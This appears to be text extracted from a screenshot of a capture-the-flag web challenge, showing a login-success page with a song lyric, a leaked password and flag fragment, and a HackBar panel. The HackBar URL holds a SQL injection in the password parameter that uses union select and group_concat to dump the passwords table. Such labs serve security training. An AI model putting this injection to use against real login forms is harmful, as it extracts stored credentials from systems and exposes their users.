 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is
'wo_tai_nan_le,glzjin_wants_a_girlfriend,biao_ge_dddd_hm,linux_chuang_shi_ren,a_rua
a751-4ca1-a9fb-f93bfc0f8872}'
Syclover @ cl4y
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://4de59e25-1f2f-438c-9b79-0bace30b966d.node5.buuoj.cn:81/check.php
?username=123
&password=1' union select 1,2,group_concat(password) from l0ve1ysq1 -- a